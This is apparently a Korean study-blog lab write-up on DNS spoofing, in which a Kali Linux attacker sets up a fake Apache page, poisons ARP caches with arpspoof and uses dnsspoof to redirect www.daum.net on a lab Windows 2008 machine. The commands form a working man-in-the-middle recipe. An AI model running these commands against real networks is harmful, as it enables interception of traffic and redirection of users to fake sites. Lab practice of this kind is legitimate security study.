| 일 | 월 | 화 | 수 | 목 | 금 | 토 |

|---|---|---|---|---|---|---|

| 1 | ||||||

| 2 | 3 | 4 | 5 | 6 | 7 | 8 |

| 9 | 10 | 11 | 12 | 13 | 14 | 15 |

| 16 | 17 | 18 | 19 | 20 | 21 | 22 |

| 23 | 24 | 25 | 26 | 27 | 28 |

- Dialog

- DART

- 테스트

- viewmodel

- scroll

- livedata

- drift

- 안드로이드

- Compose

- 계측

- 앱바

- textview

- TEST

- Kotlin

- data

- Coroutines

- LifeCycle

- Flutter

- android

- Button

- binding

- activity

- 앱

- tabbar

- appbar

- Navigation

- intent

- CustomScrollView

- textfield

- ScrollView

- Today

- Total

Study Record

[네트워크 해킹] DNS Spoofing 본문

1. DNS Spooging 이란?

☞ DNS 서버로 보내는 질문을 가로채서 변조된 결과를 보내주는 것으로 일종의 중간자 공격이다.

2. 실습 개요

㉮ 공격자는 가짜 사이트를 구축하고 자신의 dns 서버에 등록한다.

㉯ 공격자는 arpspoofing 을 통해 공격대상 시스템이 통신할 때 공격자를 통하도록 한다.

㉰ 공격 대상 시스템이 사이트에 대한 요청을 하면 공격자는 가짜 사이트에 대한 IP를 알려준다.

㉱ 공격 대상 시스템은 공격자가 만든 가짜 사이트로 접속하게 된다.

< 사용 시스템 >

공격자 : kaliLinux (192.168.20.50)

공격 대상 : Window 2008 (192.168.20.201)

방화벽/라우터 : Linux (192.168.20.100)

3. 실습 과정



[kaliLinux]

- 가짜 사이트 구축

㉮ # vi /var/www/html/index.html 에 가짜 사이트를 만들어준다.

<html>

<center><h1>Fake Web Site</h1></center>

</html>

㉯ 웹 서버를 시작한다.

# systemctl restart apache2

# systemctl status apache2

㉱ arpspoofing & dnsspoofing 설정을 한다.

[TERM1] # arpspoof -i eth1 -t 192.168.20.100 192.168.20.201

[TERM2] # arpspoof -i eth1 -t 192.168.20.201 192.168.20.100

[TERM3] # echo "192.168.20.50 www.daum.net" > /daum.txt

# dnsspoof -i eth1 -f /daum.txt

[Window 2008]

㉲ 다음 사이트에 접속해본다. 실습이 정상적으로 된 것을 볼 수 있다.

+ KaliLinx 의 dnssppofing 된 것을 확인해보면 다음과 같다.

'네트워크 해킹' 카테고리의 다른 글

| [네트워크 해킹] ARP 관련 명령어 (0) | 2021.12.10 |

|---|---|

| [네트워크 해킹] hping3 (0) | 2021.11.08 |

| [네트워크 해킹] IP 우회 (0) | 2021.11.08 |

| [네트워크 해킹] ARP Spoofing Attack ( ARP Cache Poisoning Attack ) (0) | 2021.11.07 |

| 네트워크 해킹 및 보안 - DHCP - 수정 필요 (0) | 2021.10.28 |